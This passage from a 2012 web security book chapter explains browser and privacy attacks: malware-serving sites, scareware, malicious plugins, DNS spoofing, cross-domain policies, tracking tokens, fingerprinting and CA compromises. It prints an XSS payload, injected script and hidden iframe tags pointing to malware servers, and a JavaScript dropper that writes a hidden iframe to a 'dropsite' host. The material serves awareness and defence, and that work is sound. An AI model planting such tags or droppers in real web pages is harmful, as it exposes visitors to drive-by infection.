Hacking Web Apps: Detecting and Preventing Web Application Security Problems (2012)
Chapter 8. Browser & Privacy Attacks
Information in this chapter:
• Understanding How Malware Attacks Browsers
• Understanding How Web sites, Malware, and Weak Protections Conspire Against Privacy
• How to Better Protect Your Data Online
A wicked web of deceit lurks beneath many of the sites we visit every day. Some trickery may be obvious, such as misspellings and poor grammar on an unsophisticated phishing page. Some may be ambiguous, such as deciding whether to trust the buyer or seller of an item from an on-line classified. Other deceptions may be more artful, lacing web pages we regularly visit and implicitly trust with treacherous bits of HTML. Web security is multifaceted. A click in a browser generates traffic to a web server which in turn updates content for the browser. Attacks are not limited in direction to flow from the browser to the server. Web hacks equally flow from the server to target the browser, whether from a compromised site or a site that intentionally attacks the browser. In Chapters 2 and 3 we saw how hackers bounce an exploit from a server to a victim’s browser in order to force the browser into performing an action. This chapter explores more of the risks that browsers face from maliciously designed web pages or pages that have been infected with ill-intentioned content.
Many of the examples we’ve seen throughout this book have had a bias towards events or web sites within the United States. While many of the most popular web sites are based in the US, the worldwide aspect of the web is not under an American hegemony in terms of language or popularity. Taiwan, for example, has a significant presence on the web and large number of users. In 2006 nude photos of a celebrity started making appearances on Chinese-language web sites. Whether motivated by curiosity or voyeurism, people started searching for sites serving the pictures (http://www.v3.co.uk/vnunet/news/2209532/hackers-fabricate-sex-scandal). Unbeknownst to most searchers the majority of sites served photos from pages contaminated with malware. This leads to thousands of computers being compromised with a brief period of time. Alleged images of Hollywood celebrities have been co-opted for the same purpose. Criminals set up web sites for the sole purpose of attracting unwitting visitors to salacious photos (real or not) with the intent of running a slew of exploits against the incoming browsers. Attracting large amounts of browsers to malware serves several purposes: the law of averages improves the chances that insecure browsers will arrive, compromised systems are scanned for valuable data, and compromised systems become part of a botnet.
Infecting a web site with malware represents a departure from the site defacements of the late 90’s when hackers replaced a compromised site’s home page with content shouting their sub-culture greetz to other hackers, a political message, or other content like pornographic images. Such vandalism is easily detected and usually quickly removed. Conversely, an infected web page doesn’t carry the same markers of compromise and may remain undetected for days, weeks, or even months. Attackers reap other benefits from infecting rather than defacing a site. Spam has served (and regrettably continues to serve) as an effective dispersal medium for scams, malware, and phishing. But spam has the disadvantage that millions of messages need to be sent in order for a few of them to bypass email filters, bypass virus scanners, and bypass users’ skepticism. An infected web site reverses this traffic pattern. Rather than blast a vulnerability across email addresses that may or may not be active, an attacker can place the exploit on a server that people regularly visit and wait for victims to come to the exploit.
Understanding Malware and Browser Attacks
“Every move you make, every step you take, I’ll be watching you” Every breath you take. The Police.
In the first six chapters we’ve focused on how attackers target web sites. Most of the time the only tool necessary was a web browser. There’s very little technical skill required to change a parameter from name=brad to name=<script>alert(‘janet’)</script> in order to execute a cross-site scripting attack. In Chapter 3 we discussed how cross-site request forgery (CSRF) hacks booby-trap a web page with malicious HTML in order to force the victim’s browser to make requests on the attacker’s behalf. In this chapter we dive into other ways that web sites attack the browser. We’re changing the direction of attack from someone targeting a web site to someone using a web site to target the browser and by extension the operating system beneath the browser. These hacks represent the dangers of placing too much trust in a web site or assuming that the browser is always a safe environment.
Warning
Be extremely careful about investigating malware or looking for more examples of malicious JavaScript. Not only is it easy to accidentally infect your system with one mis-placed click or visiting a site assumed to be safe, but malicious JavaScript and malware executables use countermeasures to block de-obfuscation techniques and other types of analysis. This chapter focuses on awareness of how the browser can be attacked and ways of improving the security of the browsing experience; it doesn’t provide countermeasures specific to establishing a contained environment for analyzing malware.
Malware
Malicious software, malware, is an ever-growing threat on the Internet. Malware executables span the entire range of viruses, Trojans, keyloggers, and other software that infects a users machine or executes without permission. The pre-requisite to these attacks is that the victim must either visit a site set up by the attackers or must visit a trusted site already compromised by the attackers. Trusted sites are preferable, especially sites visited by tens of thousands or millions of people. In 2007 the Dolphins Stadium web site was infected with a script tag that pointed browsers to a buffer overflow against Internet Explorer. Later in 2008 the security firm Trend Micro’s web site was attacked in a similar manner (http://www.washingtonpost.com/wp-dyn/content/article/2008/03/14/AR2008031401732.html). The attack against the stadium site targeted the popularity of the Super Bowl. Trend Micro is a security firm whose web site visitors would assume to be safe. Those two incidents represent a minuscule amount of other sites, popular or obscure, that have been infected.
Malware typically works by sprinkling <iframe> and <script> tags throughout compromised sites. Each element’s src attribute would point to a server that distributes buffer overflows or some other malicious software that exploits the victim’s browser. The infected web site does not have to have any relation to the site actually serving the malware. In fact, this is rarely the case. The following code shows examples of malicious elements that point to malware servers.
<script src=”http://y___.net/0.js”></script>
<script src=http://www.u____r.com/ngg.js>
<script src=http://www.n___p.ru/script.js>
<iframe src=”http://r______s.com/laso/s.php” width=0 height=0></iframe>
<iframe src=http://___.com/img/jang/music.htmheight=0 width=0></iframe>
One the site is armed with a single line of HTML the hacker need only wait for a browser to visit the resource served by the src attribute—which browsers automatically do when loading a web page.
Note
One subspecies of malware is the scareware package. As the name suggests this malicious software uses fear to induce victims into clicking a link or installing software. Scareware typically shows up in banner ads with flashing lights and dire warnings that a virus has already infected the viewer’s browser or computer. Thus, the delivery mechanism need not try to bypass security restrictions or look for unpatched vulnerabilities—the scareware only needs to persuade the victim to click a link. The New York Times web site was used as a venue for serving scareware in September 2009 (http://www.wired.com/threatlevel/2009/09/nyt-revamps-online-ad-sales-after-malware-scam/). Attackers likely chose the site for its popularity and that ads, while not endorsed by the Times, would carry an air of legitimacy if associated with a well-established name. The attackers didn’t need to break any technical controls of the site; they just had to convince the ad-buying system that their content was legitimate. Once a handful of innocuous ads were in the system they swapped in the scareware banner that led to visitors being unwittingly infected.
A web site might also serve malware due to an indirect compromise. The world of online advertising has created more dynamic (and consequently more intrusive and annoying) ads. Sites generate significant revenue from ads so it’s unlikely they’ll disappear. Banner ads have also been demonstrated as infection vectors for malware. The least technical ads scare users into believing a virus has infected their systems. The ad offers quick analysis and removal for a relatively low price—and a virus-cleaning tool that may install anything from a keylogger to other spyware tools. More sophisticated ad banners might use Flash to run XSS or CSRF attacks against visitors to the site. In either case, the ad banner is served within the context of the web page. Although the banner is rarely served from the same origin as the page, this distinction is lost for the typical user who merely wishes to read a news story, view some photos, or read a blog. The site is assumed to be safe.
It’s no surprise that a site like Facebook, with hundreds of millions of active users, faces an onslaught of malware-related attacks. Such attacks take advantage of the social nature of the site as opposed to finding security vulnerabilities among its pages. Take the Koobface malware as an example. It was brought to public attention in August 2008. It used Facebook’s sharing features in order to spread among friends and followers who clicked on links posted within victims’ status updates. Then the malware latched itself onto other social networks, growing significantly over the next two years. It wasn’t until November 2010 that the botnet servers driving the Koobface malware were taken down.1 A detailed account of the malware can be found at http://www.infowar-monitor.net/reports/iwm-koobface.pdf. Koobface’s underlying method of propagating itself was decades old: social engineering. The malware did not exploit any vulnerability of sites like Facebook, Twitter, or YouTube. It used those sites to launch convincing warnings or exhortations to visitors that they needed to install a new video codec to watch the latest celebrity nudity video, or that they needed to upgrade a software component because an infection was already “found” on the visitor’s computer.
Social engineering, loosely defined for the purposes of web security, is the feat of gaining a victim’s confidence or disarming their suspicions in order to lead them into performing an action that works against their self-interest. Examples range from anonymous email messages with “Click this link” (in which the link delivers an XSS attack or leads to a browser exploit) to shortened URLs that promise titillating pictures (whether or not the pictures exist, a bevy of malware surely does) to abbreviated status updates that point to funny cat videos (that once again deliver XSS, malware, or possibly a CSRF attack). One word for these kinds of cons is phishing. Modern browsers have implemented anti-phishing measures based on lists of known links and domains that serve malicious content. Two good resources for this topic are http://stopbadware.org/ andhttp://www.antiphishing.org/.
Malware may also have specific triggers that control the who, what, and when of an infection as detailed in the following sections.
Geographic Location
The server may present different content based on the victim’s IP address. The attackers may limit malicious content to visitors from a particular country by using one of several free databases that map IP address blocks to the region where it has been assigned. In many cases IP addresses can be mapped to the city level within the United States. Attackers do this for several reasons. They might desire to attack specific regions or alternately prevent the attack from attacking other regions. Another reason to serve innocuous content is to make analysis of the attack more difficult. Security researchers use proxies spread across different countries in order to triangulate these techniques and determine what the true malicious content is.
User-Agent
The User-Agent string represents a browser’s type, version, and ancillary information like operating system or language. JavaScript-based malware can make different decisions based on the observed string. The User-Agent is trivial to spoof or modify, but from an attacker’s perspective the percentage of victims who haven’t changed the default value for this string is large enough that it doesn’t matter if a few browsers fall through the cracks.
The following code demonstrates a malware attack based on the browser’s User-Agent string. It also uses a cookie, set by JavaScript, to determine whether the browser has already been compromised by this malware.
n=navigator.userLanguage.toUpperCase();
if((n!=”ZH-CN”)&&(n!=”ZH-MO”)&&(n!=”ZH-HK”)&&(n!=”BN”)&&(n!=”GU”)&&(n!=”NE”)&&(n
!=”PA”)&&(n!=”ID”)&&(n!=”EN-PH”)&&(n!=”UR”)&&(n!=”RU”)&&(n!=”KO”)&&(n!=”ZH-TW”)&&(n!=”ZH”)&&(n!=”HI”)&&(n!=”TH”)&&(n!=”VI”)){
var cookieString = document.cookie;
var start = cookieString.indexOf(“v1goo=”);
if (start != -1){}else{
var expires = new Date();
expires.setTime(expires.getTime()+9∗3600∗1000);
document.cookie = “v1goo=update;expires=”+expires.toGMTString();
try{
document.write(“<iframe src=http://dropsite/cgi-bin/index.cgi?adwidth=0 height=0
frameborder=0></iframe>”);
}
catch(e){};
}}
Referer
Our favorite misspelled HTTP header returns. Malware authors continue the arms race of attack and analysis by using servers that check the Referer header of incoming requests (http://www.provos.org/index.php?/archives/55-Using-htaccess-To-Distribute-Malware.html). In this case the malware expects victims to encounter the trapped server via a search engine. The victim may have been looking for music downloads, warez (pirated software), a codec for a music player, or photos (real or not) of nude celebrities. Malware distributors also target more altruistic searches or topical events to take advantage of natural disasters. The web site will not only be infected with malware, but may also pretend to be collecting charitable contributions for victims of the disaster.
By now it should be clear that malware servers may act like any other web application. The server may be poorly written and expose its source code or the attackers may have taken care to restrict the malicious behavior to requests that exhibit only very specific attributes.
Plugins
The 2009 Grumblar worm used malware to target a browser’s plugin rather than the browser itself (http://www.theregister.co.uk/2009/10/16/gumblar_mass_web_compromise/). By targeting vulnerabilities in PDF or Flash files the attackers avoid (most) security measures in the web browser and need not worry about the browser type or version. An attack like this demonstrates how a user might be lulled into a false sense of security from the belief that one browser is always more secure than another. It also emphasizes that a fully patched browser may still be compromised if one of its plugins is out of date.
Epic Fail
Many estimates of the number of web sites affected by Grumblar relied on search engine results for tell-tale markers of compromise. Not only did this highlight the tens of thousands of hacked sites, but it also showed the repeated compromise of sites hit by the aggressive worm. Another danger lurks beneath the public embarrassment of the site showing up in a search result: Other attackers could use the search engine to find vulnerable systems. This technique is already well known and used against sites that have all sorts of design patterns, strings, or URI constructions. (It’s even possible to find sites with literal SQL statements in a URI parameter.) Being infected once by an automated worm can easily lead to compromise by other attackers who want to set up malware pages or run proxies to obfuscate their own traffic.
Plugging in to Browser Plugins
Browser plugins serve many useful purposes from aiding developers debug JavaScript to improving the browser’s security model. A poorly written or outright malicious plugin can weaken a browser’s security.
Insecure Plugins
Plugins extend the capabilities of a browser beyond rendering HTML. Many plugins, from document readers to movie players, have a history of buffer overflow vulnerabilities. Those types of vulnerabilities are exploited by malformed content sent to the plugin. For example, an attack against Adobe Flash player will attempt to lure the victim into viewing a malicious SWF file. A browser extension might not just provide a new entry point for buffer overflows; it might relax the browser’s security model or provide an attacker with means to bypass a built-in security measure.
In 2005 a Firefox plugin called Greasemonkey exposed any file on the user’s system to a malicious web page. All web browsers are designed to explicitly delineate a border between activity within a web page and the browser’s access to the file system. This security measure prevents malicious sites from accessing any information outside of the web page. Greasemonkey, a useful tool for users who wish to customize their browsing experience, unintentionally relaxed this rule (http://greaseblog.blogspot.com/2005/07/mandatory-greasemonkey-update.html). This exposed users who might otherwise have had a fully patched browser. In 2009 Greasemonkey addressed similar concerns with the potential for malicious scripts to compromise users (http://github.com/greasemonkey/greasemonkey/issues/closed/#issue/1000). This highlights the necessity of not only maintaining an up-to-date browser, but tracking the security problems and releases for all of the browser’s extensions.
Malicious Plugins
An intentionally malicious browser extension poses a more serious threat. Such extensions might masquerade as something useful, block pop-up windows, or claim to be security related or possibly help manage information in a social networking site. Underneath the usefulness of the extension may lurk some malicious code that steals information from the browser. This doesn’t mean that creating and distributing extensions like this is trivial. Anti-virus software, browser vendors, and other users are likely to catch suspicious traffic or prevent such extensions from being added to approved repositories.
On the other hand, there’s nothing to prevent the creative attacker from intentionally adding an exploitable programming error to an extension. The plugin could work as advertised and contain only code related to its stated function, but the vulnerability could expose a back door that relaxes the browser’s Same Origin Policy, leaks information about a web site, or bypasses a security boundary within the browser. The concept for attacks such as these goes back to trusted software and software signing. An operating system might only run executables, device drivers perhaps, digitally signed with a trusted certificate. The signing system only assures the identity of the software (e.g. distinguish the actual software from spoofed versions) and its integrity (e.g. it hasn’t been modified by a virus). The signing system doesn’t assure that the software is secure and free from defects.
In May 2009 an interesting conflict arose between two Firefox plugings: Adblock Plus and NoScript. (Read details here http://adblockplus.org/blog/attention-noscript-users and here http://hackademix.net/2009/05/04/dear-adblock-plus-and-noscript-users-dear-mozilla-community/.) NoScript is a useful security plugin—enough to be used by many security-conscious users and mentioned favorably in this chapter. Adblock Plus is a plugin that blocks advertising banners (and other types of ads) from cluttering web pages by removing them altogether—yet another useful tool for users who wish to avoid distracting content. The conflict occurred when the developer of Adblock Plus discovered that the NoScript plugin had intentionally modified Adblock’s behavior so some advertisements would not be blocked. Set aside the matter of ethics and claims made by each side and consider this from a security perspective. The browser’s extensions live in the same security space with the same privilege levels. A plugin with more malicious intent could also have tried to affect either one of the plugins.
In September 2009 Google made an interesting and questionable decision to enable Internet Explorer (IE) users to embed the Google Chrome browser within IE (http://www.theregister.co.uk/2009/09/29/mozilla_on_chrome_frame/). This essentially turned a browser into a plugin for a competing browser. It also demonstrated a case where a plugin’s security model (Chrome) would work entirely separately from IE’s. Thus, the handling of cookies, bookmarks, and privacy settings would become ambiguous to users who wouldn’t be sure which browser was handling which data. This step also doubled the combined browsers’ exploit potential. IE would continue to be under the same threats it has always faced, including regular security updates for its users, but now IE users would also face threats to Chrome. About two months later Microsoft demonstrated the first example of a vulnerability in Chrome that would affect IE users within the embedded browser (http://googlechromereleases.blogspot.com/2009/11/google-chrome-frame-update-bug-fixes.html).
DNS and Origins
The Same Origin Policy enforces a fundamental security boundary for the Document Object Model (DOM). The DOM represents the browser’s internal structure of a web page, as opposed to the rendered version we humans see.
DNS rebinding attacks fool the browser into categorizing content from multiple sources into to same security origin. This might be done either through DNS spoofing attacks or exploiting vulnerabilities within the browser or its plugins. Network spoofing attacks are difficult to pull off against random victims across the internet, but not so difficult in wireless environments. Unsecured wireless networks are at a greater risk because controlling traffic on a local network is much easier for attackers, especially with the proliferation of publicly available wireless networks.
Readers interested in more details about DNS rebinding attacks and the countermeasures employed by different browsers are encouraged to read http://crypto.stanford.edu/dns/dns-rebinding.pdf.
DNS also serves as the method for connecting users to domain names. DNS spoofing attacks replace a correct domain name to IP address mapping with an IP address owned by the attacker. As far as the web browser is concerned, the IP address is the valid origin of traffic for the domain. Consequently, neither the browser nor the user are aware that malicious content may be served from the IP address. For example, an attacker would redirect a browser’s traffic from www.hotmail.com or mail.google.com by changing the IP address that the browser associates with those domains.
Spoofing
The dsniff tool suite contains several utilities for forging packets (http://monkey.org/~dugsong/dsniff/). The dnsspoof tool demonstrates how to forge network responses to hijack domain names with an IP address of the hacker’s choice.
The dsniff suite is highly recommended for those interested in networking protocols and their weaknesses. Other tools in the suite show how older versions of encrypted protocols could be subjected to interception and replay (man in the middle) attacks. It’s surprising indeed to see vulnerabilities in the SSH1 or SSLv2 protocols exploited so effortlessly. System administrators have long abandoned SSH1 for the improved SSH2. Web browsers have stopped supporting SSLv2 altogether. Nonetheless you can learn a lot from these deprecated protocols and a new appreciation for the frailty of protocols in the presence of adversarial networks.
HTML5
The Hypertext Markup Language (HTML) standard is entering its fifth generation. The HTML4 standard is supported, and for better or worse extended, by modern web browsers. The next version of the standard, HTML5, promises useful new features that should ease web site design for developers and increase native browser capabilities for users. Chapter 1 covers more details of HTML5 security.
HTML5 contains significant changes that will affect the security of web sites. Security won’t be diminished simply because browsers and web applications will be changing. Many of our old friends like cross-site scripting and SQL injection will remain because the fundamental nature of those vulnerabilities isn’t affected by the current designs found in web standards; they manifest from insecure coding rather than deficiencies of HTML or HTTP. The trend in browser design and standards like Content Security Policy promise to reduce these problems. Yet there will be several new areas where hackers probe the edges of a browser’s implementation or leverage new capabilities to extract information from the browser. Security concerns have been a conspicuous part of the HTML5 draft process. The following points raise awareness of some of the major changes rather than challenge the fundamental security of the feature.
Cross-document Messaging
The Same Origin Policy (SOP) has been a fundamental security boundary within web browsers that prevents content from one origin (a domain, port, and protocol) from interfering with content from another. Cross-document messaging is an intentional relaxation of this restriction. This feature would benefit certain types of web design and architectures.
The feature itself isn’t insecure, by its implementation or adoption could be. For example, Adobe’s Flash player supports a similar capability with its cross domain policy that allows Flash content to break the SOP. A web site could control this policy by creating a /crossdomain.xml file with a list of peer domains to be trusted. Unfortunately, it also allowed wildcard matches like ‘∗’ that would trust any domain. The following example shows the /crossdomain.xml file used by www.adobe.com in November 2009. As you can see, several domains are trusted and content can be considered with the SOP if it matches any of the entries.
<?xml version=”1.0”?>
<cross-domain-policy>
<site-control permitted-cross-domain-policies=”by-content-type”/>
<allow-access-from domain=”∗.macromedia.com” />
<allow-access-from domain=”∗.adobe.com” />
<allow-access-from domain=”∗.adobemax08.com” />
<allow-access-from domain=”∗.photoshop.com” />
<allow-access-from domain=”∗.acrobat.com” />
</cross-domain-policy>
Now look at the same file from November 2006. You can find this version by using the Internet Archive from this link: http://web.archive.org/web/20061107043453/http://www.adobe.com/crossdomain.xml. Pay close attention to the first entry.
<cross-domain-policy>
<allow-access-from domain=”∗” />
<allow-access-from domain=”∗.macromedia.com” secure=”false” />
<allow-access-from domain=”∗.adobe.com” secure=”false” />
</cross-domain-policy>
Anything looks particularly suspicious in the previous XML? The first entry is a wildcard that will match any domain. Not only does it make the other two entries for macromedia.com and adobe.com redundant, but it means that Flash content from any other domain is trusted within the www.adobe.com site. It’s a safe bet that this wasn’t the site operator’s intention. Plus, there’s a certain level of embarrassment if the feature’s creators haven’t implemented the feature securely for their own web site.
One of the biggest risks of a poorly implemented or improperly configured cross domain policy or a cross-document messaging policy is that it would trivially break any cross-site request forgery countermeasures which are covered in Chapter 3. CSRF countermeasures rely on the SOP to prevent malicious scripts from other domains from accessing secret tokens and content within the targeted web site. Cross-site scripting is always a problem for web sites; insecure cross-domain policies make the impact of an already vulnerable page worse.
Web Storage API
An in-browser database from the Web Storage API provides sites with the ability to create offline versions and to store amounts of data far beyond the limit of cookies. While the first mention of database with regard to web applications might elicit thoughts of SQL injection, there are other important security aspects to consider. After slogging through the first seven chapters of this book you may have come to the realization that the wealth of personal information placed into web sites is always at risk of compromise. Web sites (should) go to great efforts to protect that information and mitigate the effects of vulnerabilities. Now imagine the appeal of web site developers who can store thousands of bytes of data within the web browser—making the application more responsive and moving storage costs into the browser.
Now consider the risks to privacy if sensitive information is stored with the browser. A cross-site scripting (XSS) vulnerability that at one time could do nothing more than annoy victims with incessant pop-up windows might now be able to extract personal data from the browser. The Same Origin Rule still protects Web Storage, but remember that XSS exploits often originate from within the site’s origin. Malware will continue to install keyloggers and scan hard drives for encryption keys or financial documents, but now a lot of personal data might be centralized in one spot, ready to be pilfered.
Privacy
Attacks against privacy need not involve malicious sites or hackers. Many advertising networks rely on collecting demographics about visitors across many domains. In other cases, a site may collect more data than it needs to perform a function (a common case among mobile apps) or it may misuse the data it has collected. If you’re using a site or mobile app for free, it’s very likely that zero cost comes at the expense of collecting personal data. The dollars generated by many of today’s Silicon Valley firms are like Soylent Green—they’re made of people.
Tracking Tokens
A discussion of tracking tokens should start with the simplest, most common token, the HTTP Cookie. Cookies are one means to establish stateful information atop the otherwise stateless nature of HTTP. Thus, a web site may use a cookie to store data (up to 8KB in a single cookie value) that will persist throughout a user’s interaction with a web site or, often more important to a site, persist beyond a single session and reappear even if the browser has been closed.
Before we look into cookies more deeply, take a look at the following three examples of cookies set by well-known sites. In addition to the cookie’s name and value, which come first, it may have additional attributes such as expires, path, domain, HttpOnly, and Secure. The first example comes from www.google.com. The site sets two cookies with respective lifetimes of two years and half a year.
Set-Cookie: PREF=ID=4f9b753ce4bdf5e1:FF=0:TM=1331674826:LM=1331674826:S=9dwWZDIOstKPqSo-; expires=Thu, 13-Mar-2014 21:40:26 GMT; path=/; domain=.google.com
Set-Cookie: NID=57=Z_pRd4QOhBLKUwQob5CgXU0_KNBxDv31h6l3GR2d3MI5xlJ1SbC6j4yUePMuDA47Irzwzm2i_MSds1WVrsg7wMLlsvok3m1jRuu63b92bUUP8IrF_emrvyGWWkKWX6XD; expires=Wed, 12-Sep-2012 21:40:26 GMT; path=/; domain=.google.com; HttpOnly
The www.nytimes.com site sets three cookies. One has a year-long lifetime. The other two have no explicit expires attribute and are therefore considered session cookies—they will persist until the browser is closed.
Set-cookie: RMID=0a35de8321494f5fbf1f086c; expires=Wednesday, 13-Mar-2013 21:41:51 GMT; path=/; domain=.nytimes.com
Set-cookie: adxcs=-; path=/; domain=.nytimes.com
Set-cookie: adxcs=s∗2c0f2=0:1; path=/; domain=.nytimes.com
The last cookie comes from www.baidu.com. It lasts until 2042 (about four years longer than 32-bit timestamps can handle, by the way).
Set-Cookie: BAIDUID=8EEE292B280252E673EA6D154:FG=1; expires=Tue, 13-Mar-42 21:42:57 GMT; path=/; domain=.baidu.com
When cookies are used to uniquely identify a user, the lifetime of the cookie is of particular importance with regard to privacy. In the preceding examples we saw lifetimes that ranged from the duration of which the browser remains open (so-called “session” cookies) to six months, to two years, to 30 years. This implies that a site like Google could track certain data for half a year where a site like Baidu could do so for an effective eternity in terms of “Internet time.”
There’s an interesting nuance to cookies that do net set an explicit expiration. The session cookies are intended to be removed or otherwise “forgotten” by the browser when it closes. A decade ago browsing habits may have been such that computers would be shut down very often or browsers closed on a daily basis. In the current age of computers with sleep and hibernation modes and browsers that reopen past sessions the lifetime of these cookies may be extended beyond expectations. This isn’t necessarily a bad thing, but it does mean that there’s a weak assumption on session cookies being better just because they should automatically expire when the browser shuts down. There’s no reason a session cookie couldn’t last for days, weeks, or months.
Modern browsers provide clear settings for controlling the behavior of cookies. Users can review cookies, delete cookies, and set policies regarding whether to accept third-party cookies (cookies set by content loaded from sites unrelated to the site represented in the address bar). Because of this, many tracking networks have adopted the other types of tokens that aren’t affected by a browser’s cookie policy.
Plugins have a strained relationship with a browser’s Same Origin Policy. Not only might they have implementation errors in Origin restrictions, they may not adhere to privacy settings. For example, Flash provides a mechanism called the Local Shared Object (LSO) that acts very much like a cookie. These “Flash cookies” maintain persistent data on a user’s system. They follow the same restrictions as cookies do in terms of the Same Origin Policy. Unlike cookies, they can store up to 100KB of data by default. Tracking networks would use these LSOs as alternate stores for cookies. Thus, if an HTTP cookie were ever deleted, its value could be regenerated from Flash’s corresponding LSO. Flash version 11 improved on this by making privacy settings clearer for users.
Then there are tracking methods that exploit the nature of HTTP while completely avoiding cookies or other content influenced by user-configurable privacy settings. An infamous technique brought to light in 2011 was the use of ETags. Entity Tags (ETags) are a component of cache management for HTTP content. Section 13 of RFC 2616 details their use (http://www.w3.org/Protocols/rfc2616/rfc2616-sec13.htm). In short, the ETag is intended to allow browsers to determine whether a resource (such as a large JavaScript library, CSS files, images, etc.) needs to be downloaded anew or if it can be retrieved from the browser’s cache. The ETag header indicates the resource’s identifier. The server uses the identifier to determine whether to return a 304 response code (use the cached content) or provide new content to the browser.
A key aspect of ETag headers is that the resource identifier must be unique (otherwise the browser would experience collisions in which unrelated content would be mistakenly considered the same resource). This uniqueness is desirable for tracking networks. If a unique, cached resource such as a 1x1 pixel image can be associated with a browser, then a unique ETag value can be associated with subsequent requests for that resource. Should those resources and ETags be consolidated to a single domain, then that domain could correlate requests. This was the behavior identified by researchers in July 2011 (http://papers.ssrn.com/sol3/papers.cfm?abstract_id=1898390).
Tracking networks have profitable business models. As a consequence, they will be resistant to efforts to completely anonymize a browsing session. The rise of mobile devices only increases their desire to create profile information on browsing behaviors. Emerging areas on cookie-less tracking should be watched as browsers begin to close policy loopholes and make settings clearer. One summary of this trend is available at http://www.clickz.com/clickz/news/2030243/device-fingerprinting-cookie-killer.
Browser Fingerprinting
Tracking tokens represent explicit ways to follow a browser from session to session on a site or even from site to site using items like third-party cookies or ETags. That’s the convenient, established way to uniquely identify browsers (and, by extension, the person behind the browser). Another way is to gather clues about the properties of a browser. Properties like the User-Agent header, plugins, screen size, fonts, and so on. Given enough variance among the combination of these attributes, it’s possible to identify small groups of browsers out of millions. The idea is similar to the concept of operating system fingerprinting pioneered by tools like Nmap.
The Electronic Frontier Foundation created a web site to demonstrate this type of browser fingerprinting, http://panopticlick.eff.org/. The Panopticlick’s goal was to determine how well specific browsers could be distinguished from the total population of visitors to a web site. For example, even if many users relied on Firefox 10 running on Mac OS, the combination of properties due to minor system, plugin, or configuration differences revealed that uniqueness was much finer than just being labeled as “Firefox 10.” Figure 8.1 illustrates the relative uniqueness of certain properties for a specific browser.

Figure 8.1 The EFF Panopticlick Sees All
Part of the outcome of the research guided browser developers to reconsider behaviors that leak information unnecessarily. For example, a browser may not need to provide a complete enumeration of available plugins or available fonts. Instead, a web developer may use direct queries to test for a plugin or font required by the site and fallback to default settings should the desired properties be unavailable. It’s the difference between the browser saying, “Here’s everything about me. What do you need?” and “You said you need a font for plqaD. I can provide that.”
The WebKit project provides a good overview of browser fingerprinting concerns at http://trac.webkit.org/wiki/Fingerprinting. It covers the techniques listed in Panopticlick, plus topics like using CSS:visited selectors to determine if a user has visited a link, details from JavaScript objects, and timing attacks in WebGL that with the potential to extract data from pages normally restricted by the Same Origin Policy.
Extended Verification Certificates
SSL certificates help assure a site’s identity only in cases where the purported domain name differs from actual one. For example, a browser will report an error if the certificate for the domain mad.scientists.lab has not be signed by a trusted authority, such as an SSL Certificate vendor, or if the certificate is being served from a different domain, such as my.evil.lair. This warning message attempts to alert users of a potential security issue because the assumption is that my.evil.lair should not be masquerading as mad.scientists.lab. Many phishing web sites attempt this very thing by using tricks that make URIs appear similar to the spoofed site. For example, gmail.goog1e.com differs from gmail.google.com by the number 1 used in place of the letter L in Google.
A drawback of SSL is that it relies on DNS to map domain names to IP addresses. If an attacker can spoof DNS response that replaces the correct address of mad.scientists.lab with an IP address of the attacker’s choosing, then browser follow the domain to the attacker’s server without receiving any SSL warning with regard to mismatched domain names.
Extended Verification SSL (EVSSL) attempts to provide additional levels of assurance in the pedigree of a certificate, but it gives no additional assurance of the site’s security or protection from DNS-based attacks. Browsers use EVSSL certificates to help protect users from phishing and related attacks by raising awareness of sites that use valid, strong certificates. Historically, the pop-up warnings of invalid SSL certificates have been ignored by users who misunderstand or do not comprehend the technical problem being described. This is one of the reasons browsers have turned to presenting an obstructing page with dire warnings or friendlier messages in lieu of the ubiquitous pop-up.
EPIC FAIL
In March 2011 a hacker compromised a certificate authority (CA), Comodo Group, successfully enough to obtain valid SSL certificates for Google and Yahoo domains, among others (http://www.wired.com/threatlevel/2011/03/comodo-compromise/). Later that year in July another CA, DigiNotar, was compromised. Comodo managed to recover from the hack and continue to operate as a CA. DigiNotar, however, went out of business shortly after the compromise (http://www.wired.com/threatlevel/2011/09/diginotar-bankruptcy/). There were several lessons from these hacks. One, it was astonishing that a CA—an entity of fundamental importance to the trust and security of certificates—could not only be hacked so relatively easily, but that fake certificates could be easily generated. Two, notification was not immediately forthcoming about the compromises or the potential insecurity of several certificates. Three, certificate-related protocols like certificate revocation lists (CRLs) and online certificate status protocol (OCSP) did not come to save the day. Instead, browser developers excised the offending certificates from their browsers. Problems with the SSL certificate system had been documented for a long time, but these egregious failures of CAs highlighted the fragile foundation of implementing certificate security versus the theoretical security of certificates’ design.
Another challenge for certificates is the diminished appearance of the address bar. Mobile devices have limited screen real estate; they may show the URL briefly before hiding it behind the destination’s content. Also of concern for browsing in general are items like QR codes. It’s impossible to tell from a QR code whether the destination uses HTTP or HTTPS, whether it has an HTML injection payload or a cross-site request forgery attack. After all, do you have enough faith in the security of your browser with other tabs open to your favorite web sites to blindly follow the code in Figure 8.2

Figure 8.2 Do I Feel Lucky?
The usefulness of visual cues for certificate verification, or even HTTPS for that matter, seems minimal. Some browsers make an effort to distinguish the presence of EVSSL certificates by coloring the address bar. However, the coloring itself only works as a visual cue for those users who know what it’s supposed to convey; blue or green text has no intrinsic connection to certificates. In fact, Firefox has notably even removed the familiar padlock that indicates an HTTP connection. After all, a padlock would be present regardless of whether a certificate is valid, an intermediation attack is under way, or whether the HTTPS connection uses strong encryption of weak “export-level” encryption. In other words, the padlock conveys only a small amount of security information.
SSL remains crucial to protecting HTTP traffic from sniffing attacks, especially in shared wireless networking environments. It’s important to distinguish the threats certificates address from the ones for which they are ineffective.
Inconsistent Mobile Security
The security and privacy of mobile applications spans several topics and concerns. Ideally, the mobile version of a web site carries an equal amount of security as its “normal” version originally designed for desktop browsers. Some sites may not even have separate versions for the smaller screensize of mobile devices. Yet other sites may create custom Apps rather than rely on mobile browsers.
